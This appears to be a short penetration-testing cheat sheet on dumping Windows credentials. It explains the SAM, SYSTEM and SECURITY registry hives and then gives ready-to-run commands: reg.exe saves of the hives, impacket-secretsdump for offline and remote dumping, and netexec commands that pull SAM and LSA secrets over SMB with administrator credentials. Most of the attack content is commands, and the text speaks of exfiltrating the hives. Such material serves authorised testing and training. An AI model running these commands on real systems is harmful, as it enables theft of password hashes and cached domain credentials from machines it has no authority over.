
The Security Account Manager (SAM) is a Windows database file that stores user passwords for authenticating local and remote users. It’s located at %SystemRoot%/system32/config/SAM and mounted on HKLM/SAM. Viewing it requires SYSTEM level permissions.
SAM Dump File
For offline cracking, we technically need only HKLM\SAM & HKLM\SYSTEM, but HKLM\SECURITY can also be helpful. It can contain hashes associated with cached domain user account credentials present on domain-joined hosts.
Registry hive breakdown:
| Registry Hive | Description |
|---|---|
HKLM\SAM | Stores local account password hashes needed for password cracking. |
HKLM\SYSTEM | Contains the system bootkey required to decrypt the SAM database. |
HKLM\SECURITY | Holds cached domain account credentials for domain-joined systems. |
# Save as copy (HKLM\SAM) - CMD
reg.exe save hklm\sam C:\sam.save
# Save as copy (HKLM\SYSTEM) - CMD
reg.exe save hklm\system C:\system.save
# Save as copy (HKLM\SECURITY) - CMD
reg.exe save hklm\security C:\security.saveAfter exfiltrate those registry, we can use
impacket-secretsdumpto dumping it.
# Dumping using impacket - secretsdump
impacket-secretsdump -sam sam.save -security security.save -system system.save LOCAL
Remote Dumping
It is possible to dump credentials over the network. This allows us to extract credentials from a running service, scheduled task, or application that uses Local Security Authority (LSA) secrets to store passwords.
# Dumping LSA using netexec
nxc smb $IP -u administrator -p password --local-auth --lsa
# Dumping SAM using netexec
nxc smb $IP -u administrator -p password --local-auth --sam
# Dumping using impacket - secretsdump
impacket-secretsdump administrator:password@$IP